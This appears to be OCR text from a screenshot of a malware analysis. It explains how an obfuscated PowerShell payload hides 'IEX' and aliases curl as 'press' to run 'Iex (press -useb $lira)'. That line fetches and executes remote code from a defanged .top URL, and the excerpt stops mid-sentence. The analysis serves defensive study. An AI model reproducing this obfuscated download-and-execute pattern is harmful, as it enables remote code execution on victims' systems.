
A PowerShell payload will be executed.
You can see the classic IEX obfuscated
as “$([char](9992-9887)+'ex’)”.
Once switched on Windows (easier to
use for PowerShell debugging), this
payload executed this important line:
Iex (press -useb $lira) 
“press” is an alias for “curl”:
$ar='ur';

new-alias press c$($ar)l; 
And "$lira" is deobfuscated to contain
the URL to visit: oiutvh4f[.]top/1.php?
s=mints1
The payload returned by the server